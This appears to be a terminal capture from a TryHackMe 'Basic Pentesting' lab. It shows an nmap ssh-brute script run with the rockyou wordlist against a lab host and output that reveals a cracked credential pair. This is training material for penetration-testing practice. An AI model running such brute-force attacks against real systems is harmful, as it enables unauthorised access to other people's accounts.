 (root㉿KaliMonster)-[~/TryHackme/Basic_Pentesting/Exploitation/ssh]
# wordlist=/usr/share/wordlists/rockyou.txt
(root㉿KaliMonster)-[~/TryHackme/Basic_Pentesting/Exploitation/ssh]
# nmap -p 22 --script ssh-brute --script-args userdb=users.lst,passdb=$wordlist $TARGET_IP
Starting Nmap 7.92 ( https://nmap.org ) at 2023-04-07 13:10 PDT
NSE: [ssh-brute] Trying username/password pair: jan:jan
NSE: [ssh-brute] Trying username/password pair: kay:kay
NSE: [ssh-brute] Trying username/password pair: jan:123456
NSE: [ssh-brute] Trying username/password pair: kay:123456
NSE: [ssh-brute] Trying username/password pair: jan:12345
NSE: [ssh-brute] Trying username/password pair: kay:12345
Força bruta SSH usando NSE ssh-brute
Nmap scan report for ip-10-10-241-189.eu-west-1.compute.internal (10.10.241.189)
Host is up (0.00014s latency).
Home
PORT   STATE SERVICE
22/tcp open  ssh
| ssh-brute:
|   Accounts:
|     jan:armando - Valid credentials
|_  Statistics: Performed 2627 guesses in 900 seconds, average tps: 3.2
MAC Address: 02:8C:54:23:6B:AF (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 900.38 seconds